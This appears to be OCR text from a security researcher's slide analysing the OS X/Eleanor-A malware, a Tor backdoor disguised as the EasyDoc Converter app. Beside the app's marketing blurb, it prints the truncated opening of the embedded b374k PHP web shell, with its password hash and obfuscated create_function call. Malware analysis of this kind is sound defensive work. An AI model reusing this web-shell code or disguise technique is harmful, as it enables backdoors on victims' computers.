 OS X/ELEANOR-A
trojan + tor backdoor
EasyDoc Converter 1.2 • 16 Mar 2016
3
Convert FreeOffice and SimpleStats docs to MS Office format.
EasyDoc Converter is a fast and simple file converter for OS X. Instantly convert your
FreeOffice (.fof) and SimpleStats (.sst) docs to Microsoft Office (.docx) by dropping
your file onto the app. EasyDoc Converter is great for employees and students looking
for a simple tool for quickly convert files to the popular Microsoft format. EasyDoc
Converter lets you get to work quickly by using a simple, clean, drag-and-drop
interface. The converted document will be saved in the same directory of the original
EasyDoc
'EasyDoc Convertor'
(macupdate.com)
EasyDoc Converter
Drop files
here
<?php
/*
b374k shell 3.2.3 / Jayalah Indonesiaku
https://github.com/b374k/b374k
*/
$GLOBALS['pass'] = "15bd408e435dc1a1509911cfd8c312f46ed54226";
$func="cr"."eat"."e_fun"."cti"."on";$b374k=$func('$ ...
php
b374k shell
Tor
tor hidden service
Synack.